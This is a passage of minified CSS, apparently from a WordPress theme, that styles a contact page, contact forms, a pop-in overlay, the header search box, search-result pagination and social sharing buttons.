.closeContact{position:absolute;top:10px;right:10px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact span{color:#fff;font-size:30px;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover{cursor:pointer}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover span{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:50px}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:0}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{max-height:400px;width:auto}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{width:auto;max-height:auto}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding-left:50px;flex:1}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding:0;margin-top:30px;width:100%}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span{display:block;font-size:30px;font-weight:600;line-height:35px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.name{color:#fff}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.function{color:#515151;padding-bottom:30px;border-bottom:1px solid #515151}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer p{margin:30px 0;font-size:15px;line-height:25px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;transition:all 0.2s ease-Out;font-size:18px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#fff;border-bottom:1px dashed #fff}body.page-template-templatecontact .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatecontact .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .moreContacts{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templatecontact .moreContacts a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatecontact .moreContacts a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .moreContacts a:hover{cursor:pointer}div[id^="form-container-"]{margin-top:10px;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){div[id^="form-container-"]{width:500px}}div[id^="form-container-"] input,div[id^="form-container-"] textarea{color:#515151;border:0;margin:5px 0;padding:5px;border-radius:3px;letter-spacing:-1px;display:inline-block}@media screen and (max-width:910px){div[id^="form-container-"] input,div[id^="form-container-"] textarea{display:block;width:100%;margin:10px}}div[id^="form-container-"] input[id^="nom"],div[id^="form-container-"] input[id^="prenom"],div[id^="form-container-"] textarea[id^="nom"],div[id^="form-container-"] textarea[id^="prenom"]{font-weight:500}div[id^="form-container-"] textarea{min-height:200px}div[id^="form-container-"] button{font-family:"Roboto", sans-serif;font-weight:900;color:#fff;transition:all 0.2s ease-Out}div[id^="form-container-"] button[id^="contact-form-submit-"]{background-color:#42b5fc}div[id^="form-container-"] button[id^="contact-form-submit-"]:hover{color:#42b5fc;background-color:#fff}div[id^="form-container-"] button[id^="contact-form-cancel-"]{background-color:#515151}div[id^="form-container-"] button[id^="contact-form-cancel-"]:hover{background-color:#b2b2b2}div[id^="form-container-"] #popinContainer-errors{color:#fff}#popinClose{position:fixed;top:50px;right:50px}#popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinClose a:hover{background-color:#fff}#popinClose a:hover:before{color:#42b5fc}#site-header-menu{position:relative}#site-header-menu nav#site-navigation{padding-right:80px}#site-header-menu nav#site-navigation .menu-menu-principal-container ul{width:auto;text-align:right}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul{text-align:left}}#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{float:none;display:inline-block}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{display:block}}#site-header-menu #searchContainer{position:absolute;right:0;top:0;background-color:#fff;height:60px;display:flex}@media screen and (max-width:910px){#site-header-menu #searchContainer{position:relative;left:0;padding:20px;margin-top:20px}}#site-header-menu #searchContainer form{display:flex;align-items:center;justify-content:flex-end}#site-header-menu #searchContainer form #checkSearch{display:none}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer{background-color:transparent}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer span:before{content:"";color:#42b5fc}#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:600px;padding:0 10px;border:1px solid lightgrey}@media screen and (max-width:910px){#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:75vw}}#site-header-menu #searchContainer form #searchInput{border:0;border-radius:5px;font-size:20px;height:40px;width:0px;padding:0;font-family:"Roboto", sans-serif;font-weight:500;background-color:#fff;border:1px solid #fff;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer{background-color:#42b5fc;color:white;margin:0;width:60px;height:60px;display:flex;justify-content:center;align-items:center;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer span{font-size:35px;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer:hover{cursor:pointer;background-color:rgba(66, 181, 252, 0.5)}.pll-parent-menu-item a:after{right:initial !important;top:initial !important}.page-content button[type="submit"]{background-color:#42b5fc;transition:all 0.2s ease-Out}.page-content button[type="submit"]:hover{background-color:rgba(66, 181, 252, 0.5)}body.search-results .page-header{border-top:0}body.search-results .page-header .page-title{padding-bottom:20px;border-bottom:1px solid #42b5fc}body.search-results .site-main article{padding-bottom:30px;margin-bottom:30px}body.search-results .site-main article:not(:last-of-type){border-bottom:1px solid #e6e6e6}body.search-results .site-main article h2{margin:0;font-size:25px}body.search-results .site-main article h2 a{transition:all 0.2s ease-Out}body.search-results .site-main article h2 a:hover{color:#42b5fc}body.search-results .site-main article .entry-summary a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin-left:10px;position:absolute;right:0;bottom:10px}body.search-results .site-main article .entry-summary a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.search-results .navigation.pagination{border-top:1px solid #42b5fc}body.search-results .navigation.pagination .nav-links .page-numbers{color:#42b5fc;transition:all 0.2s ease-Out}body.search-results .navigation.pagination .nav-links .page-numbers:hover{color:#0a0b0d}body.search-results .navigation.pagination .nav-links a.prev,body.search-results .navigation.pagination .nav-links a.next{background-color:#42b5fc;transition:all 0.2s ease-Out;color:#fff}body.search-results .navigation.pagination .nav-links a.prev:hover,body.search-results .navigation.pagination .nav-links a.next:hover{background-color:rgba(66, 181, 252, 0.5);color:#fff}body.search-results .navigation.pagination .nav-links a.prev:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links a.next:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:before,body.search-results .navigation.pagination .nav-links:after{background-color:#fff;color:#e6e6e6;opacity:1}body.search-results .navigation.pagination .nav-links:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:after{content:"";font-family:"icomoon"}body.search-results .navigation.pagination:before,body.search-results .navigation.pagination:after{background-color:transparent}.the_champ_sharing_container{margin-top:20px}.the_champ_sharing_container li.theChampSharingRound{margin-right:10px !important}.the_champ_sharing_container li.theChampSharingRound i{background-color:#090b0d !important}.the_champ_sharing_container li.theChampSharingRound i:hover{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container{position:absolute;top:-20px;right:0}#popinOverlay .the_champ_sharing_container i{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container i:hover{background-color:#090b0d !important}.social-media-button-container a:hover{background:#42b5fc !important;border-color:#42b5fc !important}.social-media-button-container .sow-social-media-button{font-size:1.5em !important;padding:0.5em 0.5em !important;margin:0.1em 12px 0.1em 0 !important;max-height:50px;max-width:50px}.entry-content blockquote p{border-left:3px solid #42b5fc}::-webkit-input-placeholder{color:#b2b2b2}::-moz-placeholder{color:#b2b2b2}:-ms-input-placeholder{color:#b2b2b2}:-moz-placeholder{color:#b2b2b2}#NewsletterRegistration ::-webkit-input-placeholder{color:#fff}#NewsletterRegistration ::-moz-placeholder{color:#fff}#NewsletterRegistration :-ms-input-placeholder{color:#fff}#NewsletterRegistration :-moz-placeholder{color:#fff}#searchInput::-webkit-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput::-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-ms-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}